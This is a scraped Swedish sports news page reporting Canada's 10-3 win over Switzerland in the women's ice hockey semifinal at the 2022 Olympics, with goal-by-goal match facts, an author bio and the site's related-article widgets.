            <div class="td-post-featured-image"><img width="1060" height="530" class="entry-thumb" src="https://vmishockey.se/wp-content/uploads/Kanada-Schweiz.jpg" srcset="https://vmishockey.se/wp-content/uploads/Kanada-Schweiz.jpg 1060w, https://vmishockey.se/wp-content/uploads/Kanada-Schweiz-300x150.jpg 300w, https://vmishockey.se/wp-content/uploads/Kanada-Schweiz-1024x512.jpg 1024w, https://vmishockey.se/wp-content/uploads/Kanada-Schweiz-768x384.jpg 768w, https://vmishockey.se/wp-content/uploads/Kanada-Schweiz-640x320.jpg 640w, https://vmishockey.se/wp-content/uploads/Kanada-Schweiz-696x348.jpg 696w, https://vmishockey.se/wp-content/uploads/Kanada-Schweiz-840x420.jpg 840w" sizes="(max-width: 1060px) 100vw, 1060px" alt="" title="Kanada Schweiz"/></div>
            <header class="td-post-title">
                <ul class="td-category"><li class="entry-category"><a  href="https://vmishockey.se/nyheter/ishockey-os/">Ishockey-OS</a></li></ul>                <h1 class="entry-title">Kanada till OS-final efter ny kross</h1>

                

                <div class="td-module-meta-info">
                    <div class="td-post-author-name"><div class="td-author-by">Av</div> <a href="https://vmishockey.se/author/blindkvist/">Benjamin Lindkvist</a><div class="td-author-line"> - </div> </div>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-02-14T14:41:03+00:00" >14 februari 2022, 14:41</time></span>                    <div class="td-post-views"><i class="td-icon-views"></i><span class="td-nr-views-3267">1068</span></div>                    <div class="td-post-comments"><a href="https://vmishockey.se/kanada-till-os-final-efter-ny-kross/#respond"><i class="td-icon-comments"></i>0</a></div>                </div>

            </header>
        </div>
    </div>

    <div class="td-container">
        <div class="td-pb-row">
                                <div class="td-pb-span8 td-main-content" role="main">
                        <div class="td-ss-main-content">
                            
    
    <div class="td-post-content">
        <p><strong>Storfavoriten klarade trycket &#8211; Kanada är klara för en ny OS-final. </strong></p>
<p>Inför morgonens semifinal beskrevs mötet mellan Kanada och Schweiz som Davids kamp mot Goliat, där outsidern från Alperna skulle försöka få favoriten på fall. Det skulle visa sig bli en alltför svår utmaning. Redan efter knappt elva minuters spel ledde Kanada med 5-0 och finalplatsen var i praktiken säkrad.</p>
<h2>Stjärnorna briljerade &#8211; förgäves</h2>
<p>Skulle Schweiz ha någon som helst chans att hävda sig mot Kanada så krävdes det att lagets stjärnor klev fram och det var precis vad dem gjorde. I slutet av första perioden kunde <strong>Lara Stalder</strong> reducera och i andra perioden stod laget för en relativt fin insats där radarpartnern <strong>Alina Müller</strong> satte 5-2. Två nya mål av Kanada gjorde dock att hoppet slocknade, även om Stalder skulle få in ytterligare en reducering innan andra perioden var över.</p>
<p>I tredje perioden orkade inte Schweiz stå emot utan Kanada kunde sätta ytterligare två puckar, när när <strong>Brianne Jenner</strong> gjorde sitt första mål för dagen och nionde i turneringen spikade hon slutresultatet till 10-3. Ett resultat som tar Kanada till OS-final och Schweiz till en bronsmatch.</p>
<p><strong>MATCHFAKTA</strong><br />
<strong>Kanada &#8211; Schweiz : 10-3 (5-1,3-2,2-0)</strong><br />
1-0, Claire Thompson (Johnston)<br />
2-0, Jamie Lee Rattray (Ambrose, Fillier)<br />
3-0, Blayre Turnbull (Thompson, Johnston)<br />
4-0, Renata Fast (Nurse, Jenner)<br />
5-0, Erin Ambrose (Daoust, Spooner)<br />
5-1, Lara Stalder (Müller)<br />
5-2, Alina Müller (Stalder)<br />
6-2, Marie-Phillip Poulin (Nurse)<br />
7-2, Emily Clarke (Johnston, Turnbull)<br />
7-3, Lara Stalder<br />
8-3, Marie-Philip Poulin (Nurse, Thompson)<br />
9-3, Emma Maltais (Stacey, Saulnier)<br />
10-3, Brianne Jenner (Nurse)<br />
<strong>Skott:</strong> 61-13 (28-7,23-5,10-1)<br />
<strong>Publik:</strong> 645 (Wukesong Sports Centre)</p>
<div class="td-a-rec td-a-rec-id-content_bottom  td-rec-hide-on-m td-rec-hide-on-tl td-rec-hide-on-tp td-rec-hide-on-p td_uid_2_696a76eaae074_rand td_block_template_4">
<style>
/* custom css */
.td_uid_2_696a76eaae074_rand.td-a-rec-img {
				    text-align: left;
				}
				.td_uid_2_696a76eaae074_rand.td-a-rec-img img {
                    margin: 0 auto 0 0;
                }
</style><span class="td-adspot-title">Annons | 18+ | R&V gäller | Spela ansvarsfullt - www.stödlinjen.se</span><div class="td-all-devices">
    <a href="https://vmishockey.se/goto/betsson-streaming/">
<img src="https://vmishockey.se/wp-content/uploads/Betsson-news-banner-700x300-1.gif" alt="" /></a></div></div>    </div>


    <footer>
                
        <div class="td-post-source-tags">
                                </div>

        <div class="td-post-sharing-bottom"><div class="td-post-sharing-classic"><iframe frameBorder="0" src="https://www.facebook.com/plugins/like.php?href=https://vmishockey.se/kanada-till-os-final-efter-ny-kross/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:105px; height:21px; background-color:transparent;"></iframe></div><div id="td_social_sharing_article_bottom" class="td-post-sharing td-ps-bg td-ps-padding td-post-sharing-style2 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fvmishockey.se%2Fkanada-till-os-final-efter-ny-kross%2F">
                                        <div class="td-social-but-icon"><i class="td-icon-facebook"></i></div>
                                        <div class="td-social-but-text">Facebook</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Kanada+till+OS-final+efter+ny+kross&url=https%3A%2F%2Fvmishockey.se%2Fkanada-till-os-final-efter-ny-kross%2F&via=ishockey_vm">
                                        <div class="td-social-but-icon"><i class="td-icon-twitter"></i></div>
                                        <div class="td-social-but-text">Twitter</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-mail" href="/cdn-cgi/l/email-protection#[base64]">
                                        <div class="td-social-but-icon"><i class="td-icon-mail"></i></div>
                                        <div class="td-social-but-text">Email</div>
                                    </a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_bottom">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>                <div class="author-box-wrap"><a href="https://vmishockey.se/author/blindkvist/"><img alt='' src='https://secure.gravatar.com/avatar/138031d4c4ff92658600b6e08ed58f9da74208f134a6ed3af4124c53b1d4c457?s=96&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/138031d4c4ff92658600b6e08ed58f9da74208f134a6ed3af4124c53b1d4c457?s=192&#038;d=mm&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' decoding='async'/></a><div class="desc"><div class="td-author-name vcard author"><span class="fn"><a href="https://vmishockey.se/author/blindkvist/">Benjamin Lindkvist</a></span></div><div class="td-author-url"><a href="https://benjies.blogg.se/">https://benjies.blogg.se/</a></div><div class="td-author-description"><strong><em>Sportskribent</em></strong>
Benjamin är en 30 år gammal hockeyälskare med extra inriktning inom svensk klubb och landslagshockey. Han har tidigare jobbat för en klubb i Hockeyallsvenskan och skapat hockeysändningar i allt från Hockeyallsvenskan till Hockeytrean. På fritiden så driver han en egen hemsida med fokus på Hockeyettan.</div><div class="td-author-social">
        <span class="td-social-icon-wrap">
            <a target="_blank" rel="nofollow" href="https://sv-se.facebook.com/benjamin.lindkvist" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" rel="nofollow" href="https://www.instagram.com/benjiesfotomat/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" rel="nofollow" href="https://twitter.com/benjie91swe?lang=en" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span></div><div class="clearfix"></div></div></div>        <span class="td-page-meta"   ><meta  content="Benjamin Lindkvist"></span><meta  content="2022-02-14T14:41:03+00:00"><meta  content="2022-02-14T14:41:03+01:00"><meta    itemid="https://vmishockey.se/kanada-till-os-final-efter-ny-kross/"/><span class="td-page-meta"   ><span class="td-page-meta"   ><meta  content="https://vmishockey.se/wp-content/uploads/Ny-logga-3.png"></span><meta  content="VMIshockey.se"></span><meta  content="Kanada till OS-final efter ny kross"><span class="td-page-meta"   ><meta  content="https://vmishockey.se/wp-content/uploads/Kanada-Schweiz.jpg"><meta  content="1060"><meta  content="530"></span>    </footer>

    <div class="td_block_wrap td_block_related_posts td_uid_3_696a76eaae734_rand td_with_ajax_pagination td-pb-border-top td_block_template_4"  data-td-block-uid="td_uid_3_696a76eaae734" ><script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script>var block_td_uid_3_696a76eaae734 = new tdBlock();
block_td_uid_3_696a76eaae734.id = "td_uid_3_696a76eaae734";
block_td_uid_3_696a76eaae734.atts = '{"limit":6,"ajax_pagination":"next_prev","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","class":"td_uid_3_696a76eaae734_rand","td_column_number":3,"live_filter_cur_post_id":3267,"live_filter_cur_post_author":"8","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"td_uid_3_696a76eaae734_rand","tdc_css_class_style":"td_uid_3_696a76eaae734_rand_style"}';
block_td_uid_3_696a76eaae734.td_column_number = "3";
block_td_uid_3_696a76eaae734.block_type = "td_block_related_posts";
block_td_uid_3_696a76eaae734.post_count = "6";
block_td_uid_3_696a76eaae734.found_posts = "121";
block_td_uid_3_696a76eaae734.header_color = "";
block_td_uid_3_696a76eaae734.ajax_pagination_infinite_stop = "";
block_td_uid_3_696a76eaae734.max_num_pages = "21";
tdBlocksArray.push(block_td_uid_3_696a76eaae734);
</script><h4 class="td-related-title td-block-title"><a id="td_uid_4_696a76eaaff80" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="td_uid_3_696a76eaae734" href="#">RELATERADE ARTIKLAR</a><a id="td_uid_5_696a76eaaff87" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="td_uid_3_696a76eaae734" href="#">MER FRÅN SKRIBENTEN</a></h4><div id=td_uid_3_696a76eaae734 class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://vmishockey.se/stjarnorna-saknas-har-ar-tre-kronors-skadelage-infor-os/" rel="bookmark" class="td-image-wrap" title="Stjärnorna saknas &#8211; här är Tre Kronors skadeläge inför OS"><img class="entry-thumb" src="[data-uri]" alt="Leo Carlsson skadad - veckor innan OS." title="Stjärnorna saknas &#8211; här är Tre Kronors skadeläge inför OS" data-type="image_tag" data-img-url="https://vmishockey.se/wp-content/uploads/Leo-Carlsson-2-1-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://vmishockey.se/nyheter/ishockey-os/" class="td-post-category">Ishockey-OS</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://vmishockey.se/stjarnorna-saknas-har-ar-tre-kronors-skadelage-infor-os/" rel="bookmark" title="Stjärnorna saknas &#8211; här är Tre Kronors skadeläge inför OS">Stjärnorna saknas &#8211; här är Tre Kronors skadeläge inför OS</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://vmishockey.se/har-ar-tre-kronor-dams-os-trupp/" rel="bookmark" class="td-image-wrap" title="Här är Tre Kronor Dams OS-trupp"><img class="entry-thumb" src="[data-uri]" alt="Här är Damkronornas OS-trupp" title="Här är Tre Kronor Dams OS-trupp" data-type="image_tag" data-img-url="https://vmishockey.se/wp-content/uploads/Mira-Jungaker-och-Hilda-Svensson-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://vmishockey.se/nyheter/ishockey-os/" class="td-post-category">Ishockey-OS</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://vmishockey.se/har-ar-tre-kronor-dams-os-trupp/" rel="bookmark" title="Här är Tre Kronor Dams OS-trupp">Här är Tre Kronor Dams OS-trupp</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://vmishockey.se/stjarnorna-petas-har-ar-usas-os-trupp/" rel="bookmark" class="td-image-wrap" title="Stjärnorna petas &#8211; här är USA:s OS-trupp"><img class="entry-thumb" src="[data-uri]" alt="Här är USA:s stjärnspäckade OS-trupp" title="Stjärnorna petas &#8211; här är USA:s OS-trupp" data-type="image_tag" data-img-url="https://vmishockey.se/wp-content/uploads/Auston-Matthews-2-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://vmishockey.se/nyheter/ishockey-os/" class="td-post-category">Ishockey-OS</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://vmishockey.se/stjarnorna-petas-har-ar-usas-os-trupp/" rel="bookmark" title="Stjärnorna petas &#8211; här är USA:s OS-trupp">Stjärnorna petas &#8211; här är USA:s OS-trupp</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid-->

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://vmishockey.se/stjarnan-petas-har-ar-finlands-os-trupp/" rel="bookmark" class="td-image-wrap" title="Stjärnan petas &#8211; Här är Finlands OS-trupp"><img class="entry-thumb" src="[data-uri]" alt="Här är Finlands OS-trupp" title="Stjärnan petas &#8211; Här är Finlands OS-trupp" data-type="image_tag" data-img-url="https://vmishockey.se/wp-content/uploads/Mikko-Rantanen-4-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://vmishockey.se/nyheter/finland/" class="td-post-category">Finland</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://vmishockey.se/stjarnan-petas-har-ar-finlands-os-trupp/" rel="bookmark" title="Stjärnan petas &#8211; Här är Finlands OS-trupp">Stjärnan petas &#8211; Här är Finlands OS-trupp</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://vmishockey.se/flera-skrallar-har-ar-tre-kronors-os-trupp/" rel="bookmark" class="td-image-wrap" title="Flera skrällar &#8211; Här är Tre Kronors OS-trupp"><img class="entry-thumb" src="[data-uri]" alt="Här är Tre Kronors OS-trupp" title="Flera skrällar &#8211; Här är Tre Kronors OS-trupp" data-type="image_tag" data-img-url="https://vmishockey.se/wp-content/uploads/Gabriel-Landeskog-2-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://vmishockey.se/nyheter/ishockey-os/" class="td-post-category">Ishockey-OS</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://vmishockey.se/flera-skrallar-har-ar-tre-kronors-os-trupp/" rel="bookmark" title="Flera skrällar &#8211; Här är Tre Kronors OS-trupp">Flera skrällar &#8211; Här är Tre Kronors OS-trupp</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://vmishockey.se/lindkvist-sa-borde-tre-kronors-os-trupp-se-ut/" rel="bookmark" class="td-image-wrap" title="Lindkvist: Så borde Tre Kronors OS-trupp se ut"><img class="entry-thumb" src="[data-uri]" alt="Så Tre Kronors OS-trupp se ut" title="Lindkvist: Så borde Tre Kronors OS-trupp se ut" data-type="image_tag" data-img-url="https://vmishockey.se/wp-content/uploads/Raymond-och-Carlsson-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://vmishockey.se/nyheter/ishockey-os/" class="td-post-category">Ishockey-OS</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://vmishockey.se/lindkvist-sa-borde-tre-kronors-os-trupp-se-ut/" rel="bookmark" title="Lindkvist: Så borde Tre Kronors OS-trupp se ut">Lindkvist: Så borde Tre Kronors OS-trupp se ut</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_3_696a76eaae734" data-td_block_id="td_uid_3_696a76eaae734"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_3_696a76eaae734" data-td_block_id="td_uid_3_696a76eaae734"><i class="td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
	<div class="comments" id="comments">
        	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">LÄMNA ETT SVAR</h3><p class="must-log-in td-login-comment"><a class="td-login-modal-js" data-effect="mpf-td-login-effect" href="#login-form">Logga in för att kommentera </a></p>	</div><!-- #respond -->
	    </div> <!-- /.content -->
                        </div>
                    </div>
                    <div class="td-pb-span4 td-main-sidebar" role="complementary">
                        <div class="td-ss-main-sidebar">
                            <div class="td_block_wrap td_block_1 td_block_widget td_uid_6_696a76eab2d1c_rand td-pb-border-top td_block_template_4 td-column-1"  data-td-block-uid="td_uid_6_696a76eab2d1c" ><script>var block_td_uid_6_696a76eab2d1c = new tdBlock();
block_td_uid_6_696a76eab2d1c.id = "td_uid_6_696a76eab2d1c";
block_td_uid_6_696a76eab2d1c.atts = '{"custom_title":"MEST KOMMENTERADE","custom_url":"","block_template_id":"","header_color":"#","header_text_color":"#","accent_text_color":"#","m4_tl":"","m4_el":"","m6_tl":"","limit":"4","offset":"","el_class":"","post_ids":"","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"random_posts","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","class":"td_block_widget td_uid_6_696a76eab2d1c_rand","separator":"","show_modified_date":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m4f_title_font_header":"","m4f_title_font_title":"Article title","m4f_title_font_settings":"","m4f_title_font_family":"","m4f_title_font_size":"","m4f_title_font_line_height":"","m4f_title_font_style":"","m4f_title_font_weight":"","m4f_title_font_transform":"","m4f_title_font_spacing":"","m4f_title_":"","m4f_cat_font_title":"Article category tag","m4f_cat_font_settings":"","m4f_cat_font_family":"","m4f_cat_font_size":"","m4f_cat_font_line_height":"","m4f_cat_font_style":"","m4f_cat_font_weight":"","m4f_cat_font_transform":"","m4f_cat_font_spacing":"","m4f_cat_":"","m4f_meta_font_title":"Article meta info","m4f_meta_font_settings":"","m4f_meta_font_family":"","m4f_meta_font_size":"","m4f_meta_font_line_height":"","m4f_meta_font_style":"","m4f_meta_font_weight":"","m4f_meta_font_transform":"","m4f_meta_font_spacing":"","m4f_meta_":"","m4f_ex_font_title":"Article excerpt","m4f_ex_font_settings":"","m4f_ex_font_family":"","m4f_ex_font_size":"","m4f_ex_font_line_height":"","m4f_ex_font_style":"","m4f_ex_font_weight":"","m4f_ex_font_transform":"","m4f_ex_font_spacing":"","m4f_ex_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"td_uid_6_696a76eab2d1c_rand","tdc_css_class_style":"td_uid_6_696a76eab2d1c_rand_style"}';
block_td_uid_6_696a76eab2d1c.td_column_number = "1";
block_td_uid_6_696a76eab2d1c.block_type = "td_block_1";
block_td_uid_6_696a76eab2d1c.post_count = "4";
block_td_uid_6_696a76eab2d1c.found_posts = "1948";
block_td_uid_6_696a76eab2d1c.header_color = "#";
block_td_uid_6_696a76eab2d1c.ajax_pagination_infinite_stop = "";
block_td_uid_6_696a76eab2d1c.max_num_pages = "487";
tdBlocksArray.push(block_td_uid_6_696a76eab2d1c);
</script><div class="td-block-title-wrap"><h4 class="td-block-title"><span class="td-pulldown-size">MEST KOMMENTERADE</span></h4></div><div id=td_uid_6_696a76eab2d1c class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_4 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://vmishockey.se/vm-seger-for-tjeckien-i-svangig-malfest-mot-danmark/" rel="bookmark" class="td-image-wrap" title="VM: seger för Tjeckien i svängig målfest mot Danmark"><img class="entry-thumb" src="[data-uri]" alt="Tjeckien firar i Ishockey-VM" title="VM: seger för Tjeckien i svängig målfest mot Danmark" data-type="image_tag" data-img-url="https://vmishockey.se/wp-content/uploads/Tjeckien-firar-VM-324x235.jpg"  width="324" height="235" /></a></div>                <a href="https://vmishockey.se/nyheter/ishockey-vm/" class="td-post-category">Ishockey-VM</a>            </div>

            <h3 class="entry-title td-module-title"><a href="https://vmishockey.se/vm-seger-for-tjeckien-i-svangig-malfest-mot-danmark/" rel="bookmark" title="VM: seger för Tjeckien i svängig målfest mot Danmark">VM: seger för Tjeckien i svängig målfest mot Danmark</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://vmishockey.se/author/blindkvist/">Benjamin Lindkvist</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-05-15T18:44:26+00:00" >15 maj 2024, 18:44</time></span>                <div class="td-module-comments"><a href="https://vmishockey.se/vm-seger-for-tjeckien-i-svangig-malfest-mot-danmark/#respond">0</a></div>            </div>

            <div class="td-excerpt">
                Det bjöds på många vändningar när Tjeckiens grupp i hemma-VM. 

Tjeckien och Danmark kom till dagens gruppspelsmatch med siktet inställt på att ta viktiga poäng,...            </div>

            
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://vmishockey.se/tuff-lottning-for-tre-kronor-sa-ser-grupperna-till-os-2026-ut/" rel="bookmark" class="td-image-wrap" title="Tuff lottning för Tre Kronor &#8211; så ser grupperna till OS 2026 ut"><img class="entry-thumb" src="[data-uri]" alt="Tre Kronor firar sitt VM-brons" title="Tuff lottning för Tre Kronor &#8211; så ser grupperna till OS 2026 ut" data-type="image_tag" data-img-url="https://vmishockey.se/wp-content/uploads/Tre-Kronor-4-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://vmishockey.se/tuff-lottning-for-tre-kronor-sa-ser-grupperna-till-os-2026-ut/" rel="bookmark" title="Tuff lottning för Tre Kronor &#8211; så ser grupperna till OS 2026 ut">Tuff lottning för Tre Kronor &#8211; så ser grupperna till OS...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-09-03T09:58:08+00:00" >3 september 2024, 09:58</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://vmishockey.se/gladjebeskedet-victor-hedman-klar-for-ishockey-vm/" rel="bookmark" class="td-image-wrap" title="Glädjebeskedet &#8211; Victor Hedman klar för Ishockey-VM"><img class="entry-thumb" src="[data-uri]" alt="Victor Hedman i Tampa Bay" title="Glädjebeskedet &#8211; Victor Hedman klar för Ishockey-VM" data-type="image_tag" data-img-url="https://vmishockey.se/wp-content/uploads/Victor-Hedman-1-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://vmishockey.se/gladjebeskedet-victor-hedman-klar-for-ishockey-vm/" rel="bookmark" title="Glädjebeskedet &#8211; Victor Hedman klar för Ishockey-VM">Glädjebeskedet &#8211; Victor Hedman klar för Ishockey-VM</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-05-02T01:36:34+00:00" >2 maj 2024, 01:36</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://vmishockey.se/forhandstitt-infor-jvm-2026-grupp-a/" rel="bookmark" class="td-image-wrap" title="Förhandstitt inför JVM 2026 &#8211; Grupp A"><img class="entry-thumb" src="[data-uri]" alt="Inför JVM 2026" title="Förhandstitt inför JVM 2026 &#8211; Grupp A" data-type="image_tag" data-img-url="https://vmishockey.se/wp-content/uploads/Juniorkronorna-9-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://vmishockey.se/forhandstitt-infor-jvm-2026-grupp-a/" rel="bookmark" title="Förhandstitt inför JVM 2026 &#8211; Grupp A">Förhandstitt inför JVM 2026 &#8211; Grupp A</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-12-20T17:43:14+00:00" >20 december 2025, 17:43</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block --><div class="td_block_wrap td_block_15 td_block_widget td_uid_7_696a76eab695c_rand td_with_ajax_pagination td-pb-border-top td_block_template_4 td-column-1 td_block_padding"  data-td-block-uid="td_uid_7_696a76eab695c" ><script>var block_td_uid_7_696a76eab695c = new tdBlock();
block_td_uid_7_696a76eab695c.id = "td_uid_7_696a76eab695c";
block_td_uid_7_696a76eab695c.atts = '{"custom_title":"HETA NYHETER","custom_url":"","block_template_id":"","header_color":"#","header_text_color":"#","accent_text_color":"#","mx4_tl":"","limit":"4","offset":"","el_class":"","post_ids":"","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"random_posts","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"next_prev","ajax_pagination_infinite_stop":"","class":"td_block_widget td_uid_7_696a76eab695c_rand","separator":"","show_modified_date":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","mx4f_title_font_header":"","mx4f_title_font_title":"Article title","mx4f_title_font_settings":"","mx4f_title_font_family":"","mx4f_title_font_size":"","mx4f_title_font_line_height":"","mx4f_title_font_style":"","mx4f_title_font_weight":"","mx4f_title_font_transform":"","mx4f_title_font_spacing":"","mx4f_title_":"","mx4f_cat_font_title":"Article category tag","mx4f_cat_font_settings":"","mx4f_cat_font_family":"","mx4f_cat_font_size":"","mx4f_cat_font_line_height":"","mx4f_cat_font_style":"","mx4f_cat_font_weight":"","mx4f_cat_font_transform":"","mx4f_cat_font_spacing":"","mx4f_cat_":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"td_uid_7_696a76eab695c_rand","tdc_css_class_style":"td_uid_7_696a76eab695c_rand_style"}';
block_td_uid_7_696a76eab695c.td_column_number = "1";
block_td_uid_7_696a76eab695c.block_type = "td_block_15";
block_td_uid_7_696a76eab695c.post_count = "4";
block_td_uid_7_696a76eab695c.found_posts = "1948";
block_td_uid_7_696a76eab695c.header_color = "#";
